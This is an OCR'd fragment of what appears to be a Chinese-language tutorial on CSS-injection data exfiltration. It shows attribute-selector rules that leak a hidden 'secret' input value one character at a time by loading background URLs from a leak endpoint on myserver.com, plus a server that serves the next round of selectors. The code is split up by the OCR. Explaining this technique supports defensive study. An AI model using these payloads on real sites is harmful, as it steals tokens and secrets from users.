
}
//....

input[name="secret"][value^="z"]
{
background
:
url
(
https://b.myserver.com/leak?
}
當瀏覽器收到 response 的時候，就會先載入上面這一段
CSS，載入完以後符合條件的元素就會發 request 到後
端，假設第一個字是 d 好了，接著 server 這時候才回傳
的 response，
https://myserver.com/payload?len=2
內容為：
input[name="secret"][value^="da"]
{
background
:
url
(
https://b.myserver.com/leak?
}
input[name="secret"][value^="db"]
{